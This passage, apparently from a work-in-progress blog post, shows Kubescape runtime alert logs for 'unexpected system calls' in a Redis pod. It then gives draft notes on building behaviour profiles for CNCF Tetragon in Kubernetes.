*:6379","comm":"redis-server","ppid":50559,"pcomm":"containerd-shim","uid":1001,"gid":1001,"startTime":"0001-01-01T00:00:00Z","cwd":"/data","path":"/opt/bitnami/redis/bin/redis-server"},"containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"event":{"runtime":{"runtimeName":"containerd","containerId":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"k8s":{"node":"node-01","namespace":"bob","podName":"bob-redis-master-0","podLabels":{"app.kubernetes.io/component":"master","app.kubernetes.io/instance":"bob","app.kubernetes.io/managed-by":"Helm","app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.5","apps.kubernetes.io/pod-index":"0","controller-revision-hash":"bob-redis-master-668c4559b4","helm.sh/chart":"redis-19.5.2","statefulset.kubernetes.io/pod-name":"bob-redis-master-0"},"containerName":"redis","owner":{}},"timestamp":1752873888260272508,"type":"normal"},"level":"error","message":"Unexpected system call: getsockname","msg":"Unexpected system call","time":"2025-07-18T21:24:48Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"getrusage"},"infectedPID":50623,"md5Hash":"c82447d2b20e8eb01b70d1d58715fa5e","sha1Hash":"1bc61639f2f80239f54ec9287d42cfbb8300b740","severity":1,"size":"7.1 MB","timestamp":"2025-07-18T21:24:53.243261245Z","trace":{},"uniqueID":"0f847d436e8b9226421835a6e367731d","profileMetadata":{"status":"completed","completion":"complete","name":"statefulset-bob-redis-master-668c4559b4","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"redis","hostNetwork":false,"namespace":"bob","containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a","podName":"bob-redis-master-0","podNamespace":"bob","workloadName":"bob-redis-master","workloadNamespace":"bob","workloadKind":"StatefulSet"},"RuntimeProcessDetails":{"processTree":{"pid":50623,"cmdline":"redis-server *:6379","comm":"redis-server","ppid":50559,"pcomm":"containerd-shim","uid":1001,"gid":1001,"startTime":"0001-01-01T00:00:00Z","cwd":"/data","path":"/opt/bitnami/redis/bin/redis-server"},"containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"event":{"runtime":{"runtimeName":"containerd","containerId":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"k8s":{"node":"node-01","namespace":"bob","podName":"bob-redis-master-0","podLabels":{"app.kubernetes.io/component":"master","app.kubernetes.io/instance":"bob","app.kubernetes.io/managed-by":"Helm","app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.5","apps.kubernetes.io/pod-index":"0","controller-revision-hash":"bob-redis-master-668c4559b4","helm.sh/chart":"redis-19.5.2","statefulset.kubernetes.io/pod-name":"bob-redis-master-0"},"containerName":"redis","owner":{}},"timestamp":1752873893243261245,"type":"normal"},"level":"error","message":"Unexpected system call: getrusage","msg":"Unexpected system call","time":"2025-07-18T21:24:53Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"writev"},"infectedPID":50623,"md5Hash":"c82447d2b20e8eb01b70d1d58715fa5e","sha1Hash":"1bc61639f2f80239f54ec9287d42cfbb8300b740","severity":1,"size":"7.1 MB","timestamp":"2025-07-18T21:24:53.255891233Z","trace":{},"uniqueID":"6a74b233c12ae14180cd1d1db25af799","profileMetadata":{"status":"completed","completion":"complete","name":"statefulset-bob-redis-master-668c4559b4","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"redis","hostNetwork":false,"namespace":"bob","containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a","podName":"bob-redis-master-0","podNamespace":"bob","workloadName":"bob-redis-master","workloadNamespace":"bob","workloadKind":"StatefulSet"},"RuntimeProcessDetails":{"processTree":{"pid":50623,"cmdline":"redis-server *:6379","comm":"redis-server","ppid":50559,"pcomm":"containerd-shim","uid":1001,"gid":1001,"startTime":"0001-01-01T00:00:00Z","cwd":"/data","path":"/opt/bitnami/redis/bin/redis-server"},"containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"event":{"runtime":{"runtimeName":"containerd","containerId":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"k8s":{"node":"node-01","namespace":"bob","podName":"bob-redis-master-0","podLabels":{"app.kubernetes.io/component":"master","app.kubernetes.io/instance":"bob","app.kubernetes.io/managed-by":"Helm","app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.5","apps.kubernetes.io/pod-index":"0","controller-revision-hash":"bob-redis-master-668c4559b4","helm.sh/chart":"redis-19.5.2","statefulset.kubernetes.io/pod-name":"bob-redis-master-0"},"containerName":"redis","owner":{}},"timestamp":1752873893255891233,"type":"normal"},"level":"error","message":"Unexpected system call: writev","msg":"Unexpected system call","time":"2025-07-18T21:24:53Z"}
3 Supply chain attack on redis (Coming soon)
Working on it, der TemplateHash is Schuld 🚧 (yes, unbelievably not everything worked out of the box with Kubescape, this one needs a minor patch)
No kidding, it s amazing how much does work out of the box ♥️
DaemonSet composite example tetragon and tetragon operator
WRITING IN PROGRESS
Let's make this all a whole lot more realistic by looking at a composite application: that is composed of a replicaset and a daemonset
We ll use CNCF Tetragon (formerly Isovalent), which is another eBPF stack used for security and observability. Now, you may wonder why I choose
eBPF tool-stacks for creating the first BoBs (which are based on eBPF). The reasons has nothing to do with eBPF at all. Rather, I can only mimick a vendor running benign behavior tests if I understand an application really well. And, thus I produce the BoBs for tools/apps that I have been useing in my daily work for a long time and know how to use and those tend to be eBPF tools.
Review the individual components that will go into the BoB
While in vendor mode, we produced a bunch of applicationprofiles for tetragon, and to get an idea of how to treat this as a final SBoB, let's first go back and review the raw format:
git checkout 76-build-bobctl-design-for-cnd-denmark
make superset-bob INPUT_DIR=testdata/parameterstudy/tetragon OUTPUT_FILE=testdata/parameterstudy/tetragon/superset-bob.yaml
cat testdata/parameterstudy/tetragon/daemonset-tetragon_bob.yaml
There are some obvious issues, mostly regarding redudancy, with the regex (I m doing this as a Hobby at the moment), for the time being use your imagination to deduplicate some entries
Per each kubernetes kind there is one profile
Containers (both normal ones as well as initContainers and SideCars) are grouped into one flat yaml under the template hash of a kubernetes kind.
That means, if you are constructing your own charts, kustomizations or similar such artefacts, you need to inject an annotation per kind instance.
Lets look at the concrete tetragon example:
Level up your Server Side game — Join 20,000 engineers who receive insightful learning materials straight to their inbox